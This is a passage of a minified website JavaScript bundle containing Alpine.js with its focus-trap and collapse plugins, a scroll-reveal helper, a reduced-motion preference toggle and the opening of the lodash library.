o=r?Y(t,r):()=>{};"template"===t.tagName.toLowerCase()&&(t._x_forwardEvents||(t._x_forwardEvents=[]),t._x_forwardEvents.includes(e)||t._x_forwardEvents.push(e));let u=jn(t,e,n,(t=>{o((()=>{}),{scope:{$event:t},params:[t]})}));i((()=>u()))}))),In("Collapse","collapse","collapse"),In("Intersect","intersect","intersect"),In("Focus","trap","focus"),In("Mask","mask","mask"),ie.setEvaluator(H),ie.setReactivityEngine({reactive:yn,effect:function(t,e=ae){(function(t){return t&&!0===t._isEffect})(t)&&(t=t.raw);const n=function(t,e){const n=function(){if(!n.active)return t();if(!Ae.includes(n)){je(n);try{return Te.push(Le),Le=!0,Ae.push(n),ue=n,t()}finally{Ae.pop(),Ne(),ue=Ae[Ae.length-1]}}};return n.id=Ce++,n.allowRecurse=!!e.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=t,n.deps=[],n.options=e,n}(t,e);return e.lazy||n(),n},release:function(t){t.active&&(je(t),t.options.onStop&&t.options.onStop(),t.active=!1)},raw:xn});var zn=ie,Mn=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],$n=Mn.join(","),Vn="undefined"==typeof Element,Bn=Vn?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,Wn=!Vn&&Element.prototype.getRootNode?function(t){return t.getRootNode()}:function(t){return t.ownerDocument},Un=function(t,e,n){var r=Array.prototype.slice.apply(t.querySelectorAll($n));return e&&Bn.call(t,$n)&&r.unshift(t),r=r.filter(n)},qn=function t(e,n,r){for(var i=[],o=Array.from(e);o.length;){var u=o.shift();if("SLOT"===u.tagName){var a=u.assignedElements(),s=t(a.length?a:u.children,!0,r);r.flatten?i.push.apply(i,s):i.push({scope:u,candidates:s})}else{Bn.call(u,$n)&&r.filter(u)&&(n||!e.includes(u))&&i.push(u);var c=u.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(u),l=!r.shadowRootFilter||r.shadowRootFilter(u);if(c&&l){var f=t(!0===c?u.children:c.children,!0,r);r.flatten?i.push.apply(i,f):i.push({scope:u,candidates:f})}else o.unshift.apply(o,u.children)}}return i},Gn=function(t,e){return t.tabIndex<0&&(e||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},Yn=function(t,e){return t.tabIndex===e.tabIndex?t.documentOrder-e.documentOrder:t.tabIndex-e.tabIndex},Xn=function(t){return"INPUT"===t.tagName},Hn=function(t){return function(t){return Xn(t)&&"radio"===t.type}(t)&&!function(t){if(!t.name)return!0;var e,n=t.form||Wn(t),r=function(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)e=r(window.CSS.escape(t.name));else try{e=r(t.name)}catch(t){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",t.message),!1}var i=function(t,e){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===e)return t[n]}(e,t.form);return!i||i===t}(t)},Kn=function(t){var e=t.getBoundingClientRect(),n=e.width,r=e.height;return 0===n&&0===r},Zn=function(t,e){return!(e.disabled||function(t){return Xn(t)&&"hidden"===t.type}(e)||function(t,e){var n=e.displayCheck,r=e.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var i=Bn.call(t,"details>summary:first-of-type")?t.parentElement:t;if(Bn.call(i,"details:not([open]) *"))return!0;var o=Wn(t).host,u=(null==o?void 0:o.ownerDocument.contains(o))||t.ownerDocument.contains(t);if(n&&"full"!==n){if("non-zero-area"===n)return Kn(t)}else{if("function"==typeof r){for(var a=t;t;){var s=t.parentElement,c=Wn(t);if(s&&!s.shadowRoot&&!0===r(s))return Kn(t);t=t.assignedSlot?t.assignedSlot:s||c===t.ownerDocument?s:c.host}t=a}if(u)return!t.getClientRects().length}return!1}(e,t)||function(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some((function(t){return"SUMMARY"===t.tagName}))}(e)||function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var e=t.parentElement;e;){if("FIELDSET"===e.tagName&&e.disabled){for(var n=0;n<e.children.length;n++){var r=e.children.item(n);if("LEGEND"===r.tagName)return!!Bn.call(e,"fieldset[disabled] *")||!r.contains(t)}return!0}e=e.parentElement}return!1}(e))},Jn=function(t,e){return!(Hn(e)||Gn(e)<0||!Zn(t,e))},Qn=function(t){var e=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(e)||e>=0)},tr=function t(e){var n=[],r=[];return e.forEach((function(e,i){var o=!!e.scope,u=o?e.scope:e,a=Gn(u,o),s=o?t(e.candidates):u;0===a?o?n.push.apply(n,s):n.push(u):r.push({documentOrder:i,tabIndex:a,item:e,isScope:o,content:s})})),r.sort(Yn).reduce((function(t,e){return e.isScope?t.push.apply(t,e.content):t.push(e.content),t}),[]).concat(n)},er=function(t,e){var n;return n=(e=e||{}).getShadowRoot?qn([t],e.includeContainer,{filter:Jn.bind(null,e),flatten:!1,getShadowRoot:e.getShadowRoot,shadowRootFilter:Qn}):Un(t,e.includeContainer,Jn.bind(null,e)),tr(n)},nr=function(t,e){return(e=e||{}).getShadowRoot?qn([t],e.includeContainer,{filter:Zn.bind(null,e),flatten:!0,getShadowRoot:e.getShadowRoot}):Un(t,e.includeContainer,Zn.bind(null,e))},rr=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==Bn.call(t,$n)&&Jn(e,t)},ir=Mn.concat("iframe").join(","),or=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==Bn.call(t,ir)&&Zn(e,t)};function ur(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ar(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ur(Object(n),!0).forEach((function(e){sr(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ur(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function sr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var cr,lr=(cr=[],{activateTrap:function(t){if(cr.length>0){var e=cr[cr.length-1];e!==t&&e.pause()}var n=cr.indexOf(t);-1===n||cr.splice(n,1),cr.push(t)},deactivateTrap:function(t){var e=cr.indexOf(t);-1!==e&&cr.splice(e,1),cr.length>0&&cr[cr.length-1].unpause()}}),fr=function(t){return setTimeout(t,0)},dr=function(t,e){var n=-1;return t.every((function(t,r){return!e(t)||(n=r,!1)})),n},pr=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return"function"==typeof t?t.apply(void 0,n):t},hr=function(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},vr=function(t,e){var n,r=(null==e?void 0:e.document)||document,i=ar({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},e),o={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},u=function(t,e,n){return t&&void 0!==t[e]?t[e]:i[n||e]},a=function(t){return o.containerGroups.findIndex((function(e){var n=e.container,r=e.tabbableNodes;return n.contains(t)||r.find((function(e){return e===t}))}))},s=function(t){var e=i[t];if("function"==typeof e){for(var n=arguments.length,o=new Array(n>1?n-1:0),u=1;u<n;u++)o[u-1]=arguments[u];e=e.apply(void 0,o)}if(!0===e&&(e=void 0),!e){if(void 0===e||!1===e)return e;throw new Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var a=e;if("string"==typeof e&&!(a=r.querySelector(e)))throw new Error("`".concat(t,"` as selector refers to no known node"));return a},c=function(){var t=s("initialFocus");if(!1===t)return!1;if(void 0===t)if(a(r.activeElement)>=0)t=r.activeElement;else{var e=o.tabbableGroups[0];t=e&&e.firstTabbableNode||s("fallbackFocus")}if(!t)throw new Error("Your focus-trap needs to have at least one focusable element");return t},l=function(){if(o.containerGroups=o.containers.map((function(t){var e=er(t,i.tabbableOptions),n=nr(t,i.tabbableOptions);return{container:t,tabbableNodes:e,focusableNodes:n,firstTabbableNode:e.length>0?e[0]:null,lastTabbableNode:e.length>0?e[e.length-1]:null,nextTabbableNode:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=n.findIndex((function(e){return e===t}));if(!(r<0))return e?n.slice(r+1).find((function(t){return rr(t,i.tabbableOptions)})):n.slice(0,r).reverse().find((function(t){return rr(t,i.tabbableOptions)}))}}})),o.tabbableGroups=o.containerGroups.filter((function(t){return t.tabbableNodes.length>0})),o.tabbableGroups.length<=0&&!s("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},f=function t(e){!1!==e&&e!==r.activeElement&&(e&&e.focus?(e.focus({preventScroll:!!i.preventScroll}),o.mostRecentlyFocusedNode=e,function(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select}(e)&&e.select()):t(c()))},d=function(t){var e=s("setReturnFocus",t);return e||!1!==e&&t},p=function(t){var e=hr(t);a(e)>=0||(pr(i.clickOutsideDeactivates,t)?n.deactivate({returnFocus:i.returnFocusOnDeactivate&&!or(e,i.tabbableOptions)}):pr(i.allowOutsideClick,t)||t.preventDefault())},h=function(t){var e=hr(t),n=a(e)>=0;n||e instanceof Document?n&&(o.mostRecentlyFocusedNode=e):(t.stopImmediatePropagation(),f(o.mostRecentlyFocusedNode||c()))},v=function(t){if(function(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode}(t)&&!1!==pr(i.escapeDeactivates,t))return t.preventDefault(),void n.deactivate();(function(t){return"Tab"===t.key||9===t.keyCode})(t)&&function(t){var e=hr(t);l();var n=null;if(o.tabbableGroups.length>0){var r=a(e),u=r>=0?o.containerGroups[r]:void 0;if(r<0)n=t.shiftKey?o.tabbableGroups[o.tabbableGroups.length-1].lastTabbableNode:o.tabbableGroups[0].firstTabbableNode;else if(t.shiftKey){var c=dr(o.tabbableGroups,(function(t){var n=t.firstTabbableNode;return e===n}));if(c<0&&(u.container===e||or(e,i.tabbableOptions)&&!rr(e,i.tabbableOptions)&&!u.nextTabbableNode(e,!1))&&(c=r),c>=0){var d=0===c?o.tabbableGroups.length-1:c-1;n=o.tabbableGroups[d].lastTabbableNode}}else{var p=dr(o.tabbableGroups,(function(t){var n=t.lastTabbableNode;return e===n}));if(p<0&&(u.container===e||or(e,i.tabbableOptions)&&!rr(e,i.tabbableOptions)&&!u.nextTabbableNode(e))&&(p=r),p>=0){var h=p===o.tabbableGroups.length-1?0:p+1;n=o.tabbableGroups[h].firstTabbableNode}}}else n=s("fallbackFocus");n&&(t.preventDefault(),f(n))}(t)},g=function(t){var e=hr(t);a(e)>=0||pr(i.clickOutsideDeactivates,t)||pr(i.allowOutsideClick,t)||(t.preventDefault(),t.stopImmediatePropagation())},_=function(){if(o.active)return lr.activateTrap(n),o.delayInitialFocusTimer=i.delayInitialFocus?fr((function(){f(c())})):f(c()),r.addEventListener("focusin",h,!0),r.addEventListener("mousedown",p,{capture:!0,passive:!1}),r.addEventListener("touchstart",p,{capture:!0,passive:!1}),r.addEventListener("click",g,{capture:!0,passive:!1}),r.addEventListener("keydown",v,{capture:!0,passive:!1}),n},m=function(){if(o.active)return r.removeEventListener("focusin",h,!0),r.removeEventListener("mousedown",p,!0),r.removeEventListener("touchstart",p,!0),r.removeEventListener("click",g,!0),r.removeEventListener("keydown",v,!0),n};return(n={get active(){return o.active},get paused(){return o.paused},activate:function(t){if(o.active)return this;var e=u(t,"onActivate"),n=u(t,"onPostActivate"),i=u(t,"checkCanFocusTrap");i||l(),o.active=!0,o.paused=!1,o.nodeFocusedBeforeActivation=r.activeElement,e&&e();var a=function(){i&&l(),_(),n&&n()};return i?(i(o.containers.concat()).then(a,a),this):(a(),this)},deactivate:function(t){if(!o.active)return this;var e=ar({onDeactivate:i.onDeactivate,onPostDeactivate:i.onPostDeactivate,checkCanReturnFocus:i.checkCanReturnFocus},t);clearTimeout(o.delayInitialFocusTimer),o.delayInitialFocusTimer=void 0,m(),o.active=!1,o.paused=!1,lr.deactivateTrap(n);var r=u(e,"onDeactivate"),a=u(e,"onPostDeactivate"),s=u(e,"checkCanReturnFocus"),c=u(e,"returnFocus","returnFocusOnDeactivate");r&&r();var l=function(){fr((function(){c&&f(d(o.nodeFocusedBeforeActivation)),a&&a()}))};return c&&s?(s(d(o.nodeFocusedBeforeActivation)).then(l,l),this):(l(),this)},pause:function(){return o.paused||!o.active||(o.paused=!0,m()),this},unpause:function(){return o.paused&&o.active?(o.paused=!1,l(),_(),this):this},updateContainerElements:function(t){var e=[].concat(t).filter(Boolean);return o.containers=e.map((function(t){return"string"==typeof t?r.querySelector(t):t})),o.active&&l(),this}}).updateContainerElements(t),n};function gr(t){let e=[];return _r(t,(t=>{let n=t.hasAttribute("aria-hidden");t.setAttribute("aria-hidden","true"),e.push((()=>n||t.removeAttribute("aria-hidden")))})),()=>{for(;e.length;)e.pop()()}}function _r(t,e){!t.isSameNode(document.body)&&t.parentNode&&Array.from(t.parentNode.children).forEach((n=>{n.isSameNode(t)?_r(t.parentNode,e):e(n)}))}var mr=function(t){let e,n;window.addEventListener("focusin",(()=>{e=n,n=document.activeElement})),t.magic("focus",(t=>{let r=t;return{__noscroll:!1,__wrapAround:!1,within(t){return r=t,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(t){return or(t)},previouslyFocused(){return e},lastFocused(){return e},focused(){return n},focusables(){return Array.isArray(r)?r:nr(r,{displayCheck:"none"})},all(){return this.focusables()},isFirst(t){let e=this.all();return e[0]&&e[0].isSameNode(t)},isLast(t){let e=this.all();return e.length&&e.slice(-1)[0].isSameNode(t)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let t=this.all(),e=document.activeElement;if(-1!==t.indexOf(e))return this.__wrapAround&&t.indexOf(e)===t.length-1?t[0]:t[t.indexOf(e)+1]},getPrevious(){let t=this.all(),e=document.activeElement;if(-1!==t.indexOf(e))return this.__wrapAround&&0===t.indexOf(e)?t.slice(-1)[0]:t[t.indexOf(e)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(t){t&&setTimeout((()=>{t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),t.focus({preventScroll:this._noscroll})}))}}})),t.directive("trap",t.skipDuringClone(((t,{expression:e,modifiers:n},{effect:r,evaluateLater:i,cleanup:o})=>{let u=i(e),a=!1,s={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>t},c=t.querySelector("[autofocus]");c&&(s.initialFocus=c);let l=vr(t,s),f=()=>{},d=()=>{};const p=()=>{f(),f=()=>{},d(),d=()=>{},l.deactivate({returnFocus:!n.includes("noreturn")})};r((()=>u((e=>{a!==e&&(e&&!a&&setTimeout((()=>{n.includes("inert")&&(f=gr(t)),n.includes("noscroll")&&(d=function(){let t=document.documentElement.style.overflow,e=document.documentElement.style.paddingRight,n=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${n}px`,()=>{document.documentElement.style.overflow=t,document.documentElement.style.paddingRight=e}}()),l.activate()})),!e&&a&&p(),a=!!e)})))),o(p)}),((t,{expression:e,modifiers:n},{evaluate:r})=>{n.includes("inert")&&r(e)&&gr(t)})))};function yr(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("duration"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}if("min"===e){let t=r.match(/([0-9]+)px/);if(t)return t[1]}return r}var br=function(t){function e(e,{modifiers:n}){let r=yr(n,"duration",250)/1e3,i=yr(n,"min",0),o=!n.includes("min");e._x_isShown||(e.style.height=`${i}px`),!e._x_isShown&&o&&(e.hidden=!0),e._x_isShown||(e.style.overflow="hidden");let u=(e,n)=>{let r=t.setStyles(e,n);return n.height?()=>{}:r},a={transitionProperty:"height",transitionDuration:`${r}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};e._x_transition={in(n=(()=>{}),r=(()=>{})){o&&(e.hidden=!1),o&&(e.style.display=null);let u=e.getBoundingClientRect().height;e.style.height="auto";let s=e.getBoundingClientRect().height;u===s&&(u=i),t.transition(e,t.setStyles,{during:a,start:{height:u+"px"},end:{height:s+"px"}},(()=>e._x_isShown=!0),(()=>{e.getBoundingClientRect().height==s&&(e.style.overflow=null)}))},out(n=(()=>{}),r=(()=>{})){let s=e.getBoundingClientRect().height;t.transition(e,u,{during:a,start:{height:s+"px"},end:{height:i+"px"}},(()=>e.style.overflow="hidden"),(()=>{e._x_isShown=!1,e.style.height==`${i}px`&&o&&(e.style.display="none",e.hidden=!0)}))}}}t.directive("collapse",e),e.inline=(t,{modifiers:e})=>{e.includes("min")&&(t._x_doShow=()=>{},t._x_doHide=()=>{})}};function wr(t){return function(t){if(Array.isArray(t))return xr(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return xr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return xr(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function xr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Er=function(t){if(t&&0!=t.length){var e=t[0].dataset.reveal;isNaN(parseFloat(e))&&(e=window.innerWidth<=736?"0px":"-150px");var n=window.revealObs||new IntersectionObserver((function(t,e){t.forEach((function(t){if(t.isIntersecting){var n=t.target;Sr(n),e.unobserve(n)}}))}),{root:null,rootMargin:e,threshold:0});t.forEach((function(t){n.observe(t)}))}},Sr=function(t){t.classList.add("s--revealed"),t.dispatchEvent(new CustomEvent("revealed")),t.dataset.reveal.length&&isNaN(parseFloat(t.dataset.reveal))&&wr(document.querySelectorAll(t.dataset.reveal)).forEach((function(t){t.dispatchEvent(new CustomEvent("revealed"))}))},Ar=function(){var t=wr(document.querySelectorAll("[data-reveal]"));if("IntersectionObserver"in window){var e=[],n={};t.forEach((function(t){t.dataset.reveal?(n[t.dataset.reveal]=n[t.dataset.reveal]||[],n[t.dataset.reveal].push(t)):e.push(t)})),Er(e),Object.keys(n).forEach((function(t){return Er(n[t])}))}else t.forEach((function(t){Sr(t)}))},Or=n(926),kr=n.n(Or);zn.plugin(mr),zn.plugin(br);var Cr=n(376);Cr.keys().map((function(t){var e=t.split("/").pop().split(".")[0];zn.data((0,a.camelCase)(e),Cr(t).default)}));var jr=n(350);jr.keys().map((function(t){var e=t.split("/").pop().split(".")[0];zn.store(e,jr(t).default(zn))})),window.Alpine=zn,zn.start();var Lr=function(){document.documentElement.style.setProperty("--screen-height","".concat(window.innerHeight,"px"))};window.addEventListener("resize",Lr),Lr(),Ar(),new(kr())(".rellax")},174:function(t,e,n){"use strict";function r(){return{hasChosen:!1,isDisabled:!1,init:function(){var t=localStorage.getItem("s8-disablemotion"),e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches&&(this.isDisabled=!0),null!==t&&(this.isDisabled="true"===t),this.hasChosen=null!==t,this.update()},setState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.hasChosen=!0,null!==t&&(this.isDisabled=t,this.update()),localStorage.setItem("s8-disablemotion",this.isDisabled)},update:function(){window.dispatchEvent(new Event("motion-update")),this.isDisabled?document.documentElement.classList.remove("motion-enabled"):document.documentElement.classList.add("motion-enabled")}}}n.r(e),n.d(e,{default:function(){return r}})},401:function(t,e,n){"use strict";n.r(e)},486:function(t,e,n){var r;t=n.nmd(t),function(){var i,o="Expected a function",u="__lodash_hash_undefined__",a="__lodash_placeholder__",s=16,c=32,l=64,f=128,d=256,p=1/0,h=9007199254740991,v=NaN,g=4294967295,_=[["ary",f],["bind",1],["bindKey",2],["curry",8],["curryRight",s],["flip",512],["partial",c],["partialRight",l],["rearg",d]],m="[object Arguments]",y="[object Array]",b="[object Boolean]",w="[object Date]",x="[object Error]",E="[object Function]",S="[object GeneratorFunction]",A="[object Map]",O="[object Number]",k="[object Object]",C="[object Promise]",j="[object RegExp]",L="[object Set]",T="[object String]",N="[object Symbol]",P="[object WeakMap]",D="[object ArrayBuffer]",R="[object DataView]",F="[object Float32Array]",I="[object Float64Array]",z="[object Int8Array]",M="[object Int16Array]",$="[object Int32Array]",V="[object Uint8Array]",B="[object Uint8ClampedArray]",W="[object Uint16Array]",U="[object Uint32Array]",q=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,Y=/(__e\(.*?\)|\b__t\)) \+\n'';/g,X=/&(?:amp|lt|gt|quot|#39);/g,H=/[&<>"']/g,K=RegExp(X.source),Z=RegExp(H.source),J=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,tt=/<%=([\s\S]+?)%>/g,et=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nt=/^\w*$/,rt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,it=/[\\^$.*+?()[\]{}|]/g,ot=RegExp(it.source),ut=/^\s+/,at=/\s/,st=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ct=/\{\n\/\* \[wrapped with (.+)\] \*/,lt=/,? & /,ft=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,dt=/[()=,{}\[\]\/\s]/,pt=/\\(\\)?/g,ht=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,vt=/\w*$/,gt=/^[-+]0x[0-9a-f]+$/i,_t=/^0b[01]+$/i,mt=/^\[object .+?Constructor\]$/,yt=/^0o[0-7]+$/i,bt=/^(?:0|[1-9]\d*)$/,wt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,xt=/($^)/,Et=/['\n\r\u2028\u2029\\]/g,St="\\ud800-\\udfff",At="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ot="\\u2700-\\u27bf",kt="a-z\\xdf-\\xf6\\xf8-\\xff",Ct="A-Z\\xc0-\\xd6\\xd8-\\xde",jt="\\ufe0e\\ufe0f",Lt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Tt="['’]",Nt="["+St+"]",Pt="["+Lt+"]",Dt="["+At+"]",Rt="\\d+",Ft="["+Ot+"]",It="["+kt+"]",zt="[^"+St+Lt+Rt+Ot+kt+Ct+"]",Mt="\\ud83c[\\udffb-\\udfff]",$t="[^"+St+"]",Vt="(?:\\ud83c[\\udde6-\\uddff]){2}",Bt="[\\ud800-\\udbff][\\udc00-\\udfff]",Wt="["+Ct+"]",Ut="\\u200d",qt="(?:"+It+"|"+zt+")",Gt="(?:"+Wt+"|"+zt+")",Yt="(?:['’](?:d|ll|m|re|s|t|ve))?",Xt="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ht="(?:"+Dt+"|"+Mt+")"+"?",Kt="["+jt+"]?",Zt=Kt+Ht+("(?:"+Ut+"(?:"+[$t,Vt,Bt].join("|")+")"+Kt+Ht+")*"),Jt="(?:"+[Ft,Vt,Bt].join("|")+")"+Zt,Qt="(?:"+[$t+Dt+"?",Dt,Vt,Bt,Nt].join("|")+")",te=RegExp(Tt,"g"),ee=RegExp(Dt,"g"),ne=RegExp(Mt+"(?="+Mt+")|"+Qt+Zt,"g"),re=RegExp([Wt+"?"+It+"+"+Yt+"(?="+[Pt,Wt,"$"].join("|")+")",Gt+"+"+Xt+"(?="+[Pt,Wt+qt,"$"].join("|")+")",Wt+"?"+qt+"+"+Yt,Wt+"+"+Xt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Rt,Jt].join("|"),"g"),ie=RegExp("["+Ut+St+At+jt+"]"),oe=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ue=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ae=-1,se={};se[F]=se[I]=se[z]=se[M]=se[$]=se[V]=se[B]=se[W]=se[U]=!0,se[m]=se[y]=se[D]=se[b]=se[R]=se[w]=se[x]=se[E]=se[A]=se[O]=se[k]=se[j]=se[L]=se[T]=se[P]=!1;var ce={};ce[m]=ce[y]=ce[D]=ce[R]=ce[b]=ce[w]=ce[F]=ce[I]=ce[z]=ce[M]=ce[$]=ce[A]=ce[O]=ce[k]=ce[j]=ce[L]=ce[T]=ce[N]=ce[V]=ce[B]=ce[W]=ce[U]=!0,ce[x]=ce[E]=ce[P]=!1;var le={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},fe=parseFloat,de=parseInt,pe="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,he="object"==typeof self&&self&&self.Object===Object&&self,ve=pe||he||Function("return this")(),ge=e&&!e.nodeType&&e,_e=ge&&t&&!t.nodeType&&t,me=_e&&_e.exports===ge,ye=me&&pe.process,be=function(){try{var t=_e&&_e.require&&_e.require("util").types;return t||ye&&ye.binding&&ye.binding("util")}catch(t){}}(),we=be&&be.isArrayBuffer,xe=be&&be.isDate,Ee=be&&be.isMap,Se=be&&be.isRegExp,Ae=be&&be.isSet,Oe=be&&be.isTypedArray;function ke(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ce(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];e(r,u,n(u),t)}return r}function je(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Le(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Te(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Ne(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var u=t[n];e(u,n,t)&&(o[i++]=u)}return o}function Pe(t,e){return!!(null==t?0:t.length)&&We(t,e,0)>-1}function De(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function Re(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function Fe(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function Ie(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function ze(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function Me(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var $e=Ye("length");function Ve(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function Be(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function We(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):Be(t,qe,n)}function Ue(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function qe(t){return t!=t}function Ge(t,e){var n=null==t?0:t.length;return n?Ke(t,e)/n:v}function Ye(t){return function(e){return null==e?i:e[t]}}function Xe(t){return function(e){return null==t?i:t[e]}}function He(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function Ke(t,e){for(var n,r=-1,o=t.length;++r<o;){var u=e(t[r]);u!==i&&(n=n===i?u:n+u)}return n}function Ze(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function Je(t){return t?t.slice(0,gn(t)+1).replace(ut,""):t}function Qe(t){return 